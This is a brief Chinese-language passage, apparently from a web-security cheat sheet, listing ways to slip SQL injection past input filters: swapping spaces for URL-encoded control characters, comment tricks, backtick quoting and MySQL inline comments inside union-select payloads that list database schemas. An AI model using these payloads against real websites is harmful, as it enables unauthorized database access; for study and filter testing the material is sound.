 可利用其他控制字符替换空格： %09,%0a,%0b,%0c,%0d,%20,%a0
可利用注释符号： /**/、#test%0d%0a、--+a
`号：union select 1 schema_name from`information_schema`.SCHEMATA
limit 0,1)
内联注释：union select 1,(select(schema_name)from/*!
12345information_schema.SCHEMATA*/ limit 0,1)